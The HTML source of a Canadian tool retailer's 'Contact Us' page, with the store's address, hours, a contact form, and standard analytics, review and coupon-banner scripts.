                         <a class="navPages-action activePage"
                            href="https://federatedtool.com/contact-us/"
                            aria-label="Contact Us"
                         >
                            Contact
                         </a>
                     </li>
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
        </ul>
        <ul class="mm-customer navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/login.php"
                   aria-label="Sign in"
                > <i class="fa-solid fa-lock"></i>
                    Sign in
                </a>
                    <span class="account_or">or</span>
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
        <li class="navPages-item">            
            <a class="navPages-action navPages-action--compare"
                href="/compare"
                data-compare-nav
                aria-label="Compare"
            >
                Compare
                <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        </ul>
    </div>
</nav>
    </div>
</header>

<div class="FreeShippMobile">
    <div class="container">             
<div class="banner-nav eng"> 
    <h3>
        <a href="/shipping-delivery/">
            <strong class="red"><i class="fa-solid fa-truck-fast" aria-hidden="true"></i> Free Shipping</strong> on most orders over <span id="mmFS" class="red">149.99*</span>
                 and under <span class="red">40lbs</span>
        </a>
</h3>
</div>
    </div>
  </div>

<div data-content-region="header_bottom"></div>

        <div class="body" id="main-content" data-currency-code="">
     
    
        
<nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://federatedtool.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://federatedtool.com/contact-us/"
                       aria-current="page"
                    >
                        <span>Contact Us</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://federatedtool.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://federatedtool.com/contact-us/",
                "name": "Contact Us"
            }
        }
    ]
}
</script>

<main class="page">
        <h1 class="page-heading">Contact Us</h1>


    <div id="contact-us-page" class="page-content">
            <div class="bg-contactform">
                <div class="container">
                    <div class="mm-contact">
<div><a class="Shopinstore" href="https://goo.gl/maps/Y1xQhkvWpxqpkiiY9" target="_blank"> <span>Shop in store</span> <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/product_images/uploaded_images/store-b.jpg" alt="" /> </a>
<ul>
<li class="addr-location">
<p><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/product_images/uploaded_images/i-location.png" alt="" /> <span>Federated Tool</span> <a href="https://goo.gl/maps/Y1xQhkvWpxqpkiiY9" target="_blank">1581 Oxford St. East<br /> London, Ontario, Canada<br /> N5V 2Z4</a><br /> <a class="viewMap" href="https://goo.gl/maps/Y1xQhkvWpxqpkiiY9" target="_blank">View map</a></p>
</li>
<li class="addr-phone"><a href="tel:519-451-0100"> <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/product_images/uploaded_images/i-phone.png" alt="" /> (519) 451-0100 </a></li>
<li class="addr-mail"><a href="mailto:info@federatedtool.com"> <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/product_images/uploaded_images/i-mail.png" alt="" /> info@federatedtool.com </a></li>
<li class="addr-hours">
<p><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/product_images/uploaded_images/i-clock.png" alt="" /> <strong style="font-size: 18px;">Opening hours</strong></p>
<p><strong>Monday - Friday:</strong> 8:00 am - 5:00 pm<br /> <strong>Saturday:</strong> 9:00 am - 12:00 pm<br /> <strong>Sunday:</strong> Closed</p>
</li>
</ul>
</div>
<div><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d1051.5202924293133!2d-81.19846645226083!3d43.01129895104484!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x882eed0d69f9efb1%3A0xd18cacaffda4f181!2sFederated%20Tool!5e0!3m2!1sen!2smx!4v1690913625931!5m2!1sen!2smx" width="600" height="450" allowfullscreen=""></iframe></div>
</div>
                </div>
            </div>
            <div class="container">
                <h3>Contact Form</h3>
                <p align="center">We're happy to answer questions or help you with returns.<br>
                    Please fill out the form below if you need assistance.</p>
                <form data-contact-form class="form" action="/pages.php?action&#x3D;sendContactForm" method="post">
    
    
    <input type="hidden" name="page_id" id="page_id" value="4">
    <div class="form-row form-row--half">
            <div class="form-field">
                <label class="form-label" for="contact_fullname">Full Name</label>
                <input class="form-input" type="text" id="contact_fullname" name="contact_fullname" value="">
            </div>

            <div class="form-field">
                <label class="form-label" for="contact_phone">Phone Number</label>
                <input class="form-input" type="text" id="contact_phone" name="contact_phone" value="">
            </div>

        <div class="form-field">
            <label class="form-label" for="contact_email">Email Address
                <small>Required</small>
            </label>
            <input class="form-input" type="text" id="contact_email" name="contact_email" value="">
        </div>

            <div class="form-field">
                <label class="form-label" for="contact_orderno">Order Number</label>
                <input class="form-input" type="text" id="contact_orderno" name="contact_orderno">
            </div>

            <div class="form-field">
                <label class="form-label" for="contact_companyname">Company Name</label>
                <input class="form-input" type="text" id="contact_companyname" name="contact_companyname">
            </div>

            <div class="form-field">
                <label class="form-label" for="contact_rma">RMA Number</label>
                <input class="form-input" type="text" id="contact_rma" name="contact_rma">
            </div>
    </div>

    <div class="form-field">
        <label class="form-label" for="contact_question">Comments/Questions
            <small>Required</small>
        </label>
        <textarea name="contact_question" id="contact_question" rows="5" cols="50" class="form-input"></textarea>
    </div>
    <div class="g-recaptcha" data-sitekey="6LcjX0sbAAAAACp92-MNpx66FT4pbIWh-FTDmkkz"></div><br/>
    <div class="form-actions">
        <input class="button button--primary" type="submit" value="Submit Form">
    </div>
</form>
            </div>

    </div>

</main>


        
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div id="modal-content" class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</div>
        <section id="mm-suscribe">
    <div class="container">            
        <article class="newsletter" data-section-type="newsletterSubscription">
                <div>
    <h3 class="footer-info-heading">Subscribe to our newsletter</h3>
    <p>Get the latest updates on new products and upcoming sales</p>
</div>
<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <button class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                ><i class="fa-sharp fa-solid fa-paper-plane"></i></button>
            </div>
        </div>
    </fieldset>
</form>
                    </article>
    </div>
</section>
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2> 
        <section id="mm-addr">
            <div class="container">
                <h2><i class="fa-sharp fa-solid fa-location-dot"></i> Shop in store</h2>
                <div>
                    <div>
                        <a href="https://goo.gl/maps/Y1xQhkvWpxqpkiiY9" target="_blank"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/store-a.jpg " alt="Logo Footer"></a>
                    </div>
                    <div>
                        <h4>Federated Tools</h4>
                        <a href="https://goo.gl/maps/Y1xQhkvWpxqpkiiY9" target="_blank">Get directions</a>
                        <ul>
                            <li></li>
                            <li></li>
                            <li></li>
                            <li></li>
                        </ul>                   
                    </div>
                </div>   
            </div>          

                <div data-content-region="ssl_site_seal--global"></div>             
            
        </section>
        <section class="footer-info">
            <div class="container">
                
                <article class="footer-cols" data-section-type="footer-webPages">
                    <h3 class="footer-info-heading">Inside Federated Tool Supply</h3>
                    <ul class="footer-info-list">  
                        
                        <li>
                            <a href="/categories">View all categories</a>
                        </li>
                        <li>
                            <a href="/shop-by-brand">Shop by brand</a>
                        </li>
                    </ul>
                </article>
    
                <article class="footer-cols" data-section-type="footer-categories">
                    <h3 class="footer-info-heading">Customer Service</h3>
                    <ul class="footer-info-list">
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/contact-us/">Contact Us</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/faqs/">FAQ’s</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/shipping-delivery/">Shipping &amp; Delivery</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/new-page/">Return Policy</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/privacy-policy/">Privacy Policy</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/terms-conditions/">Terms &amp; Conditions</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/warranty-repairs/">Warranty &amp; Repairs</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/happy-customers/">Happy Customers</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                    </ul>
                </article>

                <article class="footer-cols">
                    <h3 class="footer-info-heading">My Account</h3>
                    <ul class="footer-info-list">                        
                        <li>
                            <a href="/login.php"> Login & Register</a>
                        </li>
                        <li><a href="/cart.php">Shopping Cart</a></li>
                        
                        <!--<li><a href="/giftcertificates.php">Gift Cards</a></li> -->                        
                    </ul>
                </article>
    
                <article class="footer-cols">
                    <h3 class="footer-info-heading">Company Info</h3>
                    <ul class="footer-info-list">
                        <li><a href="/about-us/">About Us</a></li>
                        <li><a href="/search.php">Advanced Search</a></li>
                        <li><a href="/sitemap.php">Sitemap</a></li>
                        <li><a href="/blog/">Blog</a></li>
                    </ul>
                </article>
                <article class="footer-cols">
                        <a href="/">
                            <img class="footer-logo" src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/logo_footer.png" alt="Federated Tool Supply" title="Federated Tool Supply">   
                        </a>                            
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook"
                   href="https://www.facebook.com/federatedtool"
                   target="_blank"
                   rel="noopener"
                   title="Facebook"
                >
                    <span class="aria-description--hidden">Facebook</span>

                    <i class="fa-brands fa-facebook-f"></i>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram"
                   href="https://www.instagram.com/federatedtool/"
                   target="_blank"
                   rel="noopener"
                   title="Instagram"
                >
                    <span class="aria-description--hidden">Instagram</span>

                    <i class="fa-brands fa-instagram"></i>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--linkedin"
                   href="https://ca.linkedin.com/company/federated-tool-supply-co-ltd"
                   target="_blank"
                   rel="noopener"
                   title="Linkedin"
                >
                    <span class="aria-description--hidden">Linkedin</span>

                    <i class="fa-brands fa-linkedin-in"></i>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon mm-socialmap"
                href="https://goo.gl/maps/ws5PVUNJR6PMzfyM6?coh=178573&entry=tt"
                target="_blank"
                rel="noopener"
                title="mm-socialmap"
                >
                    <span class="aria-description--hidden">Map</span>
                    <i class="fa-sharp fa-solid fa-location-dot"></i>
                </a>
            </li>
    </ul>
                </article>
            </div>            
        </section>
        <section class="footer-powered">
            <div class="container">
                <div class="footer-copyright">
                <p class="p_copyright">                    
                    <a href="/">
                        <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/flag-ca-b.svg" width="33" alt="Flag Canada"/>   
                        Federated Tool Supply © 
                    </a> 
                        All rights reserved. All prices listed on this website are in Canadian dollars (CAD) and all charges will be processed in Canadian dollars (CAD).
                </p>  
                <p class="powered_by">E-commerce Development Agency: <a href="https://www.marketingmedia.ca" rel="nofollow" target="_blank"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/logo-mm.svg" width="110" alt="Flag Canada"/>  </a></p>
                    
                </div>
                <div data-content-region="ssl_site_seal--global"></div>
            </div>
        </section>
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("page_contact_form", "{\"zoomSize\":\"1280x1280\",\"productSize\":\"500x659\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://federatedtool.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://federatedtool.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://federatedtool.com\",\"cartId\":null,\"template\":\"pages/contact-us\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"contactEmail\":\"Please use a valid email address, such as user@example.com.\",\"contactQuestion\":\"You must enter your question.\"}").load();

                function browserSupportsFormData() {
                    return typeof FormData !== 'undefined' 
                        && !!FormData.prototype.keys;
                }
                function loadFormDataPolyfillScript(src) {
                    var formDataPolyfillScript = document.createElement('script');
                    formDataPolyfillScript.src = src;
                    formDataPolyfillScript.onerror = function () {
                        console.error('Failed to load formData polyfill script ' + src);
                    };
                    document.body.appendChild(formDataPolyfillScript);
                }

                if (!browserSupportsFormData()) {
                    loadFormDataPolyfillScript('https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.polyfill_form_data.js');
                }
            }
        </script>
        <script async defer src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=GT-NNQ7J5G"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'GT-NNQ7J5G');
</script><script type="text/javascript">
  // SOUNDEST-V6-SM
  window.SOUNDEST = window.SOUNDEST || {};
  SOUNDEST.shopID = "7dbrlj0ox8";
  SOUNDEST.shopType = "bigcommerce";
  SOUNDEST.baseURL = "https://omnisnippet1.com/";
  SOUNDEST.jsFile = "bigcommerce-launcher.js";
  SOUNDEST.version = new Date().toISOString().slice(0, 13);
  SOUNDEST.pageType = "page_contact_form";
  SOUNDEST.productTitle = "";
  SOUNDEST.productID = "";
  SOUNDEST.categoryTitle = "";
  SOUNDEST.categoryID = "";
  SOUNDEST.token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2ZlZGVyYXRlZHRvb2wuY29tIl0sImVhdCI6MTc2ODc0NDEyMCwiaWF0IjoxNzY4NTcxMzIwLCJpc3MiOiJCQyIsInNpZCI6MTAwMjkzMTc5NCwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.jy8Sqa1oYyqD8uE6Q5TAaxiUyebBYAhV6T1DPRLHq1iNG5-KtFaN6aOmskG47aS12UCrkBv0-DmIxgnhFBteHw";
  !(function (baseURL, version) {
    for (
      var t = document.getElementsByTagName("script"), o = !1, s = 0;
      s < t.length;
      s++
    )
      "string" == typeof t[s].src &&
        0 < t[s].src.indexOf(SOUNDEST.jsFile) &&
        (o = !0);
    if (!o) {
      var i = document.createElement("script");
      (i.type = "text/javascript"),
        (i.async = !0),
        (i.src = baseURL + "inshop/" + SOUNDEST.jsFile + "?v=" + version);
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(i, r);
    }
  })(SOUNDEST.baseURL, SOUNDEST.version);
</script>
<script>
document.addEventListener('DOMContentLoaded', function () {

  /* ------------------------------------------------------------------ */
  /* 1. SKU PRODUCT :  CUPON CODE                                               */
  /* ------------------------------------------------------------------ */

  const couponMap = {
    'MAKT-04363': 'MAKITA20OFF',
    'MAKT-55555': 'MAKITA50OFF',
    'MAKT-77777': 'MAKITA100OFF',
    // Add more if need.
  };

  function getCouponForSku(sku) {
    if (!sku) return null;
    const clean = sku.trim().toUpperCase();
    return couponMap[clean] || null;
  }

  function isEligibleForCoupon(sku) {
    return !!getCouponForSku(sku);
  }

  window.mmCoupon = { couponMap, getCouponForSku, isEligibleForCoupon };


  /* ------------------------------------------------------------------ */
  /* 2. Helpers SVG                                                     */
  /* ------------------------------------------------------------------ */

  function getCouponSvgMarkup(code) {
    const tpl = document.getElementById('mm-coupon-svg-template');
    if (!tpl) return '';
    const raw = tpl.innerHTML || tpl.textContent || '';
    return raw.replace(/__CODE__/g, code);
  }

  function createCouponSvgElement(code) {
    const markup = getCouponSvgMarkup(code);
    if (!markup) return null;
    const div = document.createElement('div');
    div.innerHTML = markup.trim();
    return div.firstElementChild;
  }


  /* ------------------------------------------------------------------ */
  /* 3. Banner en CART (SVG + cupón dinámico según SKU)                 */
  /* ------------------------------------------------------------------ */

  function ensureCouponContainer () {
    let el = document.querySelector('.coupon-container');
    if (!el) {
      el = document.createElement('div');
      el.className = 'coupon-container';
      const totals = document.querySelector('[data-cart-totals]');
      totals?.insertBefore(el, totals.firstChild);
    }
    return el;
  }

  function displayCouponInCart () {
    const wrap = ensureCouponContainer();
    if (!wrap) return;

    let banner = document.querySelector('.coupon-holiday-new');
    if (!banner) {
      banner = document.createElement('div');
      banner.className = 'coupon-holiday-new';
      wrap.appendChild(banner);
    }

    banner.innerHTML = '';

    // Encontrar el primer SKU elegible
    let couponToShow = null;

    document.querySelectorAll('.cart-item-sku').forEach(el => {
      const sku = el.textContent.trim();
      const coupon = getCouponForSku(sku);
      if (coupon && !couponToShow) couponToShow = coupon;
    });

    if (!couponToShow) return;

    const svgEl = createCouponSvgElement(couponToShow);
    if (!svgEl) return;

    svgEl.style.cursor = 'pointer';

    svgEl.addEventListener('click', function () {
      const input  = document.querySelector('#couponcode');
      const button = document.querySelector('.cart-form.coupon-code input[type="submit"]');
      if (input && button) {
        input.value = couponToShow;
        button.click();
      }
    });

    banner.appendChild(svgEl);
  }

  // Inicializar
  if (/cart(\.php)?$/.test(location.pathname)) {
    displayCouponInCart();
  }


  /* ------------------------------------------------------------------ */
  /* 4. GRID: mostrar los 3 SVG distintos según SKU                     */
  /* ------------------------------------------------------------------ */

  function addCouponNotesStencil () {
    document.querySelectorAll('.cat-sku > span').forEach(span => {
      const sku = span.textContent.trim();
      const coupon = getCouponForSku(sku);
      if (!coupon) return;

      const cardFig = span.closest('.card')?.querySelector('.card-figure');
      if (!cardFig || cardFig.querySelector('.coupon-note')) return;

      const note = document.createElement('div');
      note.className = 'coupon-note';

      const svgEl = createCouponSvgElement(coupon);
      if (svgEl) note.appendChild(svgEl);

      cardFig.appendChild(note);
    });
  }

  addCouponNotesStencil();

});
</script>
<!-- // BEGIN // Fera.ai Integration Code - DO NOT MODIFY // -->
<script type="application/javascript">
  window.fera = window.fera || [];
  (function(){
    // Fera App Embed v1 
    const apiKey = "pk_1e1dbed1dc8acb10501550595f25abc955354f455b9004f9ea3d9b6e2c367e67";
    const baseCdnUrl = `https://cdn.fera.ai/js/v3/`;
    window.fera.push("configure", { api_key: apiKey });
    if (!document.querySelector('#fera_css')) {
      const element = document.createElement('link');element.href = `${ baseCdnUrl }fera.css`;element.id = "fera_css";element.rel = 'stylesheet';document.head.prepend(element);
    }

    if (!(window.fera && !Array.isArray(window.fera)) && !document.querySelector('#fera_js')) {
      const element = document.createElement('script');element.src = `${ baseCdnUrl }fera.js`;element.id = "fera_js";element.async = true; document.body.append(element);
    }
  })();
</script>
<!-- // END // Fera.ai Integration Code // -->

    </body>
</html>


